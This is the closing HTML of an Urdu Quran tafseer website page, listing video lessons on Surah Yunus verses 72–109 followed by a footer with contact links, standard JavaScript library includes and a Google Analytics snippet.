											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=139">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 72 - 74">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=139">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 72 - 74													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=140">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 75 - 78">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=140">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 75 - 78													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=141">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 75 - 80">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=141">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 75 - 80													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=142">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 81 - 87">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=142">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 81 - 87													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=143">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 87 - 89">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=143">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 87 - 89													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=144">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 90 - 94">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=144">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 90 - 94													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=145">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 94 - 99">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=145">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 94 - 99													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=146">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 100 - 102">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=146">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 100 - 102													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=147">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 102 - 106">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=147">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 102 - 106													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="tafseer-daroos-play.php?sno=10&vid=148">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 106 - 109">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="tafseer-daroos-play.php?sno=10&vid=148">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 106 - 109&nbsp;<span class="badge badge-quaternary badge-sm rounded-pill droid text-1 px-2 py-1 me-1">PLAYING</span>													</div>
												</div>
											</li>
										</ul>
										<p></p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</section>
			</div> <!-container--->
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#97fef9f1f8d7f5f6fbf6f0ffe2fbe6e2e5f6f9b9f4f8fa"><span class="__cf_email__" data-cfemail="d5bcbbb3ba95b7b4b9b4b2bda0b9a4a0a7b4bbfbb6bab8">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
